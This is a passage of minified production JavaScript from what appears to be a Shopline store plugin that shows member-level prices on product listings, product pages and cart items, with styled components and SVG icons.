0:l.levelName},container:p,salePriceStyle:h},d)})})},$6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),K1=()=>ot===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",ko="ResultsContainer",J1="inserted_member_price_check",F6=`.${K1()} > li > product-item[data-product-id], .${K1()} > li > a[data-product-id]`;var La;const Q1=(La=document.getElementById(ko))==null?void 0:La.parentElement,j6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const l=Array.from(document.querySelectorAll(F6)),f=[];if(l.forEach(L=>{var m,g;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((g=L==null?void 0:L.setAttribute)==null||g.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Vo(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[g]=await Promise.all([Ci(m.map(v=>v.id)),u(m.map(v=>({productId:v.id})))]),C=m.reduce((v,b)=>{var D,$,U;const M=(U=($=(D=g==null?void 0:g.data)==null?void 0:D.productInfos)==null?void 0:$.find)==null?void 0:U.call($,B=>B.productId===(b==null?void 0:b.id));return b&&v.push({...M,ele:b.dom,handle:b.handle}),v},[]);r(v=>[...v||[],...C])}};c();let d=null;return Q1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,g,C;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===ko||((m=f.target)==null?void 0:m.id)===ko||((C=(g=f.target)==null?void 0:g.classList)==null?void 0:C.contains("main-collection")))&&(r(null),c())})}),d.observe(Q1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${J1}`);h?p=h:(p=document.createElement("div"),p.className=J1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_($6,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},U6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),ea="inserted_member_price_check",V6="theme-carousel .block-product-card",G6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const f=Array.from(document.querySelectorAll(V6)),p=[];if(f.forEach(m=>{var g,C;(g=m==null?void 0:m.dataset)!=null&&g.memberPrice||((C=m==null?void 0:m.setAttribute)==null||C.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Vo(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const g=h.slice(m*100,(m+1)*100),[C]=await Promise.all([Ci(g.map(b=>b.id)),u(g.map(b=>({productId:b.id})))]),v=g.reduce((b,M)=>{var $,U,B;const D=(B=(U=($=C==null?void 0:C.data)==null?void 0:$.productInfos)==null?void 0:U.find)==null?void 0:B.call(U,G=>G.productId===(M==null?void 0:M.id));return M&&b.push({...D,ele:M.dom,handle:M.handle}),b},[]);r(b=>[...b||[],...v])}};c();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const g of m.addedNodes)g.nodeType===Node.ELEMENT_NODE&&g.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&c()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${ea}`);h?p=h:(p=document.createElement("div"),p.className=ea,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(U6,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let fc;const W6=new Promise(e=>{fc=e});function z6(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=Ee(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(fc(t),r.current=!0)},[t]),{promise:W6}}const Z6=Ve(()=>J(()=>import("./MemberPricePanel-chunk-d348717c.js"),["MemberPricePanel-chunk-d348717c.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js","index-chunk-d6935811.js","useEffectWithTarget-chunk-121c5f7e.js"])),rn="member_vip_price",q6="page-product-detail",X6=f_,K6=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=te(!1),[i,a]=te(null),[o,s]=te(null),[u,c]=te(null),[d,l]=te(!1),[f,p]=te(null),[h,L]=te(null),[m,g]=te(null),[C,v]=te({fontSize:16,fontWeight:500}),{promise:b}=z6();return Q(()=>{Fo.on(jo.SkuChanged,async M=>{var D,$,U,B,G,X,A;if(((D=M==null?void 0:M.data)==null?void 0:D.id)==="productDetail"){a(($=M==null?void 0:M.data)==null?void 0:$.skuSeq),s((U=M==null?void 0:M.data)==null?void 0:U.productId);const T=Na?((G=(B=M==null?void 0:M.data)==null?void 0:B.price)!=null?G:0)/100:(A=(X=M==null?void 0:M.data)==null?void 0:X.price)!=null?A:0;c(T);const E=await b,R=(E==null?void 0:E.template)==="custom",O=Uo?document.querySelector("#price-main-product-info"):_t?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${q6} ${X6}`);if(!document.getElementById(rn)&&O){const w=document.createElement("div");if(w.id=rn,R)if(O.parentNode.insertBefore(w,O),_t){const Y=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),F=Y?parseFloat(Y):0;F&&!isNaN(F)&&F>5&&w.setAttribute("style",`margin-bottom: -${F-5}px;`)}else{w.setAttribute("style","margin-bottom: 0 !important;");const Y=O.querySelector(".product-sales-price");if(Y){const F=window.getComputedStyle(Y),z=parseInt(F.fontSize,10),ie=parseInt(F.fontWeight,10);v({fontSize:z,fontWeight:ie})}}else O.after(w);n(!0)}}})},[]),Q(()=>{o&&gr({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(M=>{var $,U,B,G;l(((U=($=M.data)==null?void 0:$.detailList)==null?void 0:U.length)>0);const D=(G=(B=M.data)==null?void 0:B.detailList)==null?void 0:G.sort((X,A)=>X.levelPrice-A.levelPrice);if(D&&D.length>0){const X=D[0];(X==null?void 0:X.levelPrice)/100<u?(l(!0),p(X==null?void 0:X.levelPrice),L(X==null?void 0:X.levelCode),g(X==null?void 0:X.levelName)):l(!1)}})},[i,o,u]),r&&d&&document.getElementById(rn)&&Wt(_(Z6,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:C}),document.querySelector(`#${rn}`))};var J6=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(u){var c=document.createElement("script");return u&&Object.keys(u).forEach(function(d){d&&c.setAttribute(d,u[d]===void 0||u[d]===null?"":u[d])}),c},s=function(u,c,d){var l=document.querySelector(`[src="${c}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:c};return u?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(u,c,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var u,c;(c=(u=window.System)==null?void 0:u.import)==null||c.call(u,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");J6();var Q6=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},fo;window.__sale_cart_events__=(fo=window.__sale_cart_events__)!==null&&fo!==void 0?fo:[];window.__sale_cart_waiting__=!1;var ef=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?Q6():t<1&&clearInterval(r),t--},300);mc(function(){clearInterval(r)})}};function pc(){return window.__sale_cart__}var mc=function(t){var r=pc();if(r){t==null||t(r);return}ef(),window.__sale_cart_events__.push(t)},tf=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function rf(e,t){return sf(e)||af(e,t)||of(e,t)||nf()}function nf(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function of(e,t){if(!!e){if(typeof e=="string")return ta(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ta(e,t)}}function ta(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function af(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function sf(e){if(Array.isArray(e))return e}var vi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te(pc()),n=rf(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return mc(a),function(){tf(a)}},[i]),i};const cf=qe.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Ei=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function uf(){var f,p,h,L;const{sharedState:e}=Ye(),t=Ei(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=Le(()=>{const m=r==null?void 0:r.find(g=>g.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?ji((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):ji(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),u=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,c={primary:(u==null?void 0:u.primary)||"#F9D6A5",secondary:(u==null?void 0:u.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:c[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const ra="member-price-tracker-selector",Yo=()=>{const{memberPriceName:e,textColor:t}=uf();return Q(()=>{var r;!Sa||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${ra}`,view:{duration:1e3,params:{...ar.MEMBER_PRICE_VIEW}}})},[]),_(cf,{className:ra,color:t,children:e})},lf=Object.freeze(Object.defineProperty({__proto__:null,default:Yo},Symbol.toStringTag,{value:"Module"})),hc=fr(null),df=hc.Provider,_f=()=>ht(hc);function yi(){const{skipShowFlag:e}=_f(),[t,r]=te([]),[n,i]=te([]),[a,o]=te({}),[s,u]=te({}),c=Le(()=>{const l=X9([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{c.length>0&&gr({productList:c,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(g=>{p[g.skuId]=!0,f[g.productId]?g.levelPrice<f[g.productId].levelPrice&&(f[g.productId]=g):f[g.productId]=g}),u(p)),o(f)})},[c]);const d=Le(()=>_(Je,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:Wt(_(Yo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:Wt(_(Yo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:c,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const ff="Cart::ControlCartBasis",na="Cart::CartDetailUpdate",oa="trade-cart-sku-item-info-tag",pf=()=>{vi();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=yi();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],u=[];i==null||i.activeItems.forEach(({itemList:c})=>{c.forEach(d=>{var C,v;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(C=p==null?void 0:p.querySelector)==null?void 0:C.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),g=(v=m==null?void 0:m.querySelector)==null?void 0:v.call(m,".slot-cart-price-end");if(h){const b=p.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(g){const b=m.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),g.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),u.push({element:g,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(u),s.length===0&&u.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(ff,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(na,n),()=>{window.Shopline.event.removeListener(na,n)}},[]),r};var Yt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),gn=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const mf=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((b,M)=>{const D=`main-card-sku-item-member-${p}-${h}-${M}`;let $=document.getElementById(D);$||($=document.createElement("div"),$.id=D,b.parentNode.insertBefore($,b.nextSibling)),c.push({element:$,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=o?"display-none-desktop":"display-none-tablet",v=g&&g.querySelector(`.${C} .final__price`);if(v){const b=`mini-card-sku-item-member-${p}-${h}`;let M=document.getElementById(b);M||(M=document.createElement("div"),M.id=b,v.parentNode.insertBefore(M,v.nextSibling)),d.push({element:M,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},hf=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((v,b)=>{const M=`main-card-sku-item-member-${p}-${h}-${b}`;let D=document.getElementById(M);D||(D=document.createElement("div"),D.id=M,v.parentNode.insertBefore(D,v.nextSibling)),c.push({element:D,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=g&&g.querySelector(".cart-item__product-infos .cart-item__total-amount");if(C){const v=`mini-card-sku-item-member-${p}-${h}`;let b=document.getElementById(v);b||(b=document.createElement("div"),b.id=v,C.parentNode.insertBefore(b,C.nextSibling)),d.push({element:b,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},gf=()=>{const{appConfig:e}=$t(),t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&(n=r?1:0),!kt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(df,{value:{skipShowFlag:n},children:Uo?_(mf,{}):_t?_(hf,{}):_(pf,{})}):null},Lf=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],Cf=({loaded:e})=>{const t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&Na){if(!e)return null;n=r?1:0}return _(Je,{children:[ot===H.PRODUCTS_DETAIL&&_(K6,{skipShowFlag:n,showLink:!r}),Lf.includes(ot)&&(Uo?_(H6,{skipShowFlag:n}):_t?_(j6,{}):_(Y6,{})),_(gf,{}),_t&&_(G6,{})]})},vf=e=>je.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Y4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),x4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),B4=e=>je.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),Ef=xr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,yf=qe.span`
  display: flex;
  animation: ${Ef} 0.8s linear infinite;
`,gc=qe.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?hr({background:"#fff",opacity:.8}):""}
`,Mf=qe.span`
  font-size: 20px;
  display: flex;
`,bf=qe.div`
  display: flex;
  font-size: 14px;
  color: ${cc.primary};
`,Tf=qe.div`
  display: flex;
`,If=qe.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,Rf=qe.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,wf=qe.span`
  display: flex;
`,Ce=e=>t=>_(Rf,{children:_(wf,{className:"member-icon-container",children:_(e,{...t})})}),Sf=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});Sf.displayName="HeartIcon";const Pf=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),Df=Ce(Pf),Af=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),Of=Ce(Af),Nf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 